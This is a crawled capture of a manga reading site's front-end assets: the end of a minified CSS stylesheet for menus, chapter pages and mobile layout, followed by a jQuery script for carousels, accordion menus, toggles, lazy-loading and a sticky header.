.user_menu>ul>li>a:hover{color:#02b3d7}.user_main-content .user_left .user_menu>ul>li>a>i{display:inline-block;width:25px;text-align:center}.user_main-content .user_left .user_menu>ul>li>a>i.lnr-exit{width:20px;margin-left:5px}.user_main-content .user_left .user_menu>ul>li.active{border-radius:3px;background:-webkit-gradient(linear,right top,left top,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(right,#02b3d7,#b31217);background:-o-linear-gradient(right,#02b3d7,#b31217);background:linear-gradient(to left,#02b3d7,#b31217)}.user_main-content .user_left .user_menu>ul>li.active>a{color:#fff}.user_main-content .user_left .user_menu>ul>li.active:hover{background:-webkit-gradient(linear,right top,left top,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(right,#02b3d7,#b31217);background:-o-linear-gradient(right,#02b3d7,#b31217);background:linear-gradient(to left,#02b3d7,#b31217)}.user_main-content .user_left .user_menu>ul>li.active:hover>a{color:#fff}.user_main-content .user_left .user_menu>ul>li:hover{background:#1f1f1f}.user_main-content .user_right{background:#1f1f1f;border-radius:3px;padding:15px;margin-bottom:50px}.user_main-content .user_right .user_title{margin-bottom:15px}.user_main-content .user_right .user_title>h5{color:#02b3d7;margin:0;text-transform:uppercase;font-family:averta_extrabold;font-size:20px}.user_main-content .user_right .user_block .user_blockContent .section_title{margin:15px 0}.user_main-content .user_right .user_block .user_blockContent .user_infomation .item{display:-webkit-box;display:-ms-flexbox;display:flex;margin:10px 0}.user_main-content .user_right .user_block .user_blockContent .user_infomation .item .item_label{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px}.user_main-content .user_right .user_block .user_blockContent .user_infomation .item .item_value{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:-1px;border-top:1px dashed #474747;border-bottom:1px dashed #474747;padding:10px 0}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action{margin-top:5px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action>a{display:inline-block;font-size:11px;color:#fff;padding:3px 5px;background:#3e3d3d;border-radius:3px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action>a.bg_success{background:#23a903}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .mg_action>a.bg_danger{background:#02b3d7}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column50{width:50%}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column50 .mg-item_hoz{border:none;padding:0}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column25{width:25%;text-align:center}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .colum_info{color:#8a8989;font-style:italic;font-size:13px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column_chapter>p>a{color:#fff}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item .column_chapter>span{color:#8a8989;font-size:12px}.user_main-content .user_right .user_block .user_blockContent .user_flow>.item.colum_head{font-family:averta_bold700;font-size:15px;border-top:none}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead .story_name>h1{font-family:averta_bold700;margin:0;font-size:24px;color:#02b3d7}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead .chapter_name{margin:0 10px;font-size:20px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead .chapter_time{color:#989898}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody{padding:15px 0;text-align:center}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .section_note{margin:15px 0}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:5px 0}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .list_icon>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .list_icon>ul>li>a{display:block;margin:0 8px;position:relative;color:#fff;font-size:22px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .list_icon>ul>li>a>span{font-size:12px;position:absolute;top:6px;left:6px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .chapter_control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 10px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .chapter_control>button{padding:8px 10px;border-radius:3px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .chapter_control>select{margin:0 3px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .chapter_boxImages{margin-top:30px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .chapter_boxImages .image_story img{margin:auto}.section_note{background:#1f1f1f;padding:8px 10px;border:2px dashed #18191a;color:#c5c3c3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.section_note i{margin-right:5px}.user_notify table thead th{font-weight:400;color:#02b3d7}.user_notify table tr td{padding:8px}.user_update .user_updateForm .form-group label{font-weight:400}.user_update .user_updateForm .form-group input,.user_update .user_updateForm .form-group select{width:100%;background:#18191a;-webkit-box-shadow:none;box-shadow:none;border:none}.user_update .user_updateAvatar{margin-bottom:10px}.user_update .user_updateAvatar img{width:155px;height:155px;border-radius:50%;margin:auto}.user_update .user_updateAvatar .section_button{position:relative;text-align:center;margin-top:5px}.user_update .user_updateAvatar .section_button>input{position:absolute;cursor:pointer;opacity:0;z-index:999;top:0;left:0;right:0;bottom:0}.user_update .user_updateAvatar .section_button>span{display:block;margin-top:5px;font-size:11px;color:#c5c3c3}.back_top{position:fixed;display:none;bottom:50px;right:15px}.back_top>a{font-size:12px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);border-radius:50%}.ui-menu{background:#fff;border:none;-webkit-box-shadow:0 8px 15px 0 rgba(0,0,0,.14);box-shadow:0 8px 15px 0 rgba(0,0,0,.14);top:55px!important;max-height:400px;overflow:auto}.ui-menu::-webkit-scrollbar{width:6px;background-color:#1f1f1f}.ui-menu::-webkit-scrollbar-thumb{background-color:#666;border-radius:2px}.ui-menu .ui-menu-item{padding:3px 0;border-bottom:1px solid #ebebeb}.ui-menu .ui-menu-item:last-child{border:none}.ui-menu .ui-menu-item:hover{background:#ebebeb}.ui-menu .ui-menu-item:focus{outline:none}.ui-menu .ui-menu-item .ui-corner-all{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ui-menu .ui-menu-item .ui-corner-all img{width:40px;height:40px;-o-object-fit:cover;object-fit:cover;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px}.ui-menu .ui-menu-item .ui-corner-all>p{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding-left:5px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;max-width:320px;font-size:14px}.ui-menu .ui-menu-item .ui-corner-all>p>span{display:block;font-size:10px;color:#999;font-style:italic}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background:0 0;border-color:transparent}.sticky .iedu_header__center{display:none}.header-bottom{background:#fff;width:100%;float:left;height:50px}.header-bottom .centernav{position:relative}.header-bottom ul{float:left;list-style:none;margin:0;padding:0}.header-bottom ul li{display:inline-block;line-height:50px;padding:0 15px}.header-bottom ul li:first-child{padding-left:0}.header-bottom ul li a{text-transform:uppercase;text-decoration:none;font-weight:700;color:#fff}.sub-menu{width:100%;float:left;z-index:999;position:absolute;right:0}.sub-menu ul{width:100%;padding:10px 0}.sub-menu ul li{line-height:1;padding:10px;color:#000}.sub-menu ul li a{font-weight:700;font-size:13px;color:#000}.sub-menu ul li:first-child{padding-left:10px}.mb-header{display:none}@media(max-width:800px){.pc-header{display:none}.mb-header{display:block}.top-header{background:#000;height:60px;padding:0 15px;line-height:60px;width:100%;float:left}.top-header .menu-ico{width:50px;float:left;line-height:60px;height:60px}.top-header i{color:#fff;font-size:25px;line-height:60px}.top-header .logo{width:calc(100% - 100px);float:left;text-align:center;height:60px}.top-header .logo img{height:30px}.top-header .search-ico{width:50px;float:left;text-align:right}.under-header{width:100%;float:left;background:#1f1f1f;z-index:999}.under-header .header-menu{width:100%;float:left;padding:10px 15px}.under-header .header-menu ul{list-style:none;padding:0;margin:0}.under-header .header-menu ul li{border-bottom:1px solid #fff;padding:5px 0;text-transform:uppercase}.under-header .header-menu ul li a{color:#fff}.user-block{clear:both;width:100%;float:right;text-align:left;margin-left:0;padding:15px 0;line-height:normal}.header-search{position:relative;width:100%;margin-left:0;display:block;background:#000;padding-top:10px;padding-left:10px;padding-right:10px}.header-search form{margin-bottom:0}.header-search form input{margin-top:0}.live-search-result{top:100px;width:100%}.hothome{display:none}.site-body{margin-top:5px;padding-bottom:0}.user-block a{color:#fff}.sub-menu{background:#1f1f1f;position:unset;padding:10px 0}.sub-menu ul li{width:50%;float:left}.sub-menu ul li{text-transform:none}}.user-block a{color:#fff;text-transform:uppercase;border:1px solid #fff;padding:5px 10px;border-radius:15px;font-size:12px;margin-left:15px}.mg_ranking-no{color:#00ff37!important}.header-search form input{font-weight:300;background:#fff;display:block;width:100%;height:40px;padding:6px 12px;padding-right:30px;font-family:inherit;font-size:14px;line-height:1.42857143;border:1px solid #ccc;color:#555;margin-top:-12px;outline:none}.header-search form button{position:absolute;background:0 0;cursor:pointer;font-family:inherit;border:0;padding:0 10px;top:0;font-size:medium;line-height:40px;color:#02b3d7;right:2px;outline:none}@media(max-width:800px){.ui-autocomplete{top:100px!important}}.mg_chapter{min-height:50px}

--- FILE ---
content_type: application/javascript
request_url: https://hanman18.com/manga-club/js/custom.js
body_size: 1020
content:
$('.mg_update-owl').owlCarousel({
  loop:false,
  margin:25,
  nav:true,
  navText: ["<i class='ti-angle-left' aria-hidden='true'></i>",
  "<i class='ti-angle-right' aria-hidden='true'></i>"],
  autoplay:false,
  autoplayTimeout: 4000,
  smartSpeed: 1000,
  responsiveClass:true,
  dots: false,
  responsive:{

    0:{

      items:2,
      nav:true,
    },
    480:{

      items:2,
      nav:true,
    },
    544:{

      items:3,
      nav:true,
    },
    768:{

      items:4,

    },
    992:{

      items:6,
    }
  }
});
/*** MENU ASIDE ***/
jQuery(function($) {
  "use strict";
  $(".grid-cate").accordion({
    accordion:false,
    speed: 400,
    closedSign: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
    openedSign: '<i class="fa fa-angle-down" aria-hidden="true"></i>'
  });
});

(function($){
  $.fn.extend({ 
    accordion: function(options) {  
      var defaults = {
        accordion: 'true',
        speed: 400,
        closedSign: '[-]',
        openedSign: '[+]'
      };  
      var opts = $.extend(defaults, options); 
      var $this = $(this);  
      $this.find("li").each(function() {
        if($(this).find("ul").size() != 0){
          $(this).find("a:first").after("<em>"+ opts.closedSign +"</em>");  
          if($(this).find("a:first").attr('href') == "#"){
            $(this).find("a:first").click(function(){return false;});
          }
        }
      }); 
      $this.find("div:not('.grid-cate') li em, li:not('.grid-cate') em").click(function() {
        if($(this).parent().find("ul").size() != 0){
          if(opts.accordion){
            if(!$(this).parent().find("ul").is(':visible')){
              parents = $(this).parent().parents("ul");
              visible = $this.find("ul:visible");
              visible.each(function(visibleIndex){
                var close = true;
                parents.each(function(parentIndex){
                  if(parents[parentIndex] == visible[visibleIndex]){
                    close = false;
                    return false;
                  }
                });
                if(close){
                  if($(this).parent().find("ul") != visible[visibleIndex]){
                    $(visible[visibleIndex]).slideUp(opts.speed, function(){
                      $(this).parent("li").find("em:first").html(opts.closedSign);
                    });   
                  }
                }
              });
            }
          }
          if($(this).parent().find("ul:first").is(":visible")){
            $(this).parent().find("ul:first").slideUp(opts.speed, function(){
              $(this).parent("li").find("em:first").delay(opts.speed).html(opts.closedSign);
            }); 
          }else{
            $(this).parent().find("ul:first").slideDown(opts.speed, function(){
              $(this).parent("li").find("em:first").delay(opts.speed).html(opts.openedSign);
            });
          }
        }
      });
    }
  });
})(jQuery);

// menu mobile
$(document).ready(function(){
  $(".mobile_toggle").click(function() {
    $(".header_mobile__content,.bg_overlay").addClass('fopen');
  });
  $(".mobile_close, .bg_overlay").click(function() {
    $(".header_mobile__content,.bg_overlay").removeClass('fopen');
  });
});

$(document).ready(function(){
  $(".sort_button").click(function() {
    $(".sort_mobile__content, .bg_overlay").addClass('fopen');
  });
  $(".mobile_close, .bg_overlay").click(function() {
    $(".sort_mobile__content,.bg_overlay").removeClass('fopen');
  });
});





// tooltip
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip(); 
});


// Toggle Js
$("#sort_extra").click(function() {
  $(".sort_extra-content").toggle();
});

// Show hiden more chapter
$(document).ready(function(){
  $(".chapter_more").click(function() {
    $(".chapter_box>ul>li").addClass('show');
    $(".chapter_more").addClass('hide');
    $(".chapter_box>ul>li").removeClass('hide');
  });
});

$(document).ready(function(){
  $('.story_images .img-responsive, .image_story .img-responsive').lazyload();
});


/*Mượt scroll*/
$(document).ready(function() {
  $("a[href*='#x']:not([href='#])").click(function() {
    let target = $(this).attr("href");
    $('html,body').stop().animate({
      scrollTop: $(target).offset().top
    }, 1000);
    event.preventDefault();
  });
});

// cố định menu
window.onscroll = function() {myFunction()};

var header = document.getElementById("menu_fixed");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    // header.classList.add("sticky");
    $(".back_top").show();
  } else {
    header.classList.remove("sticky");
    $(".back_top").hide();
  }
}

/*Auto complete*/
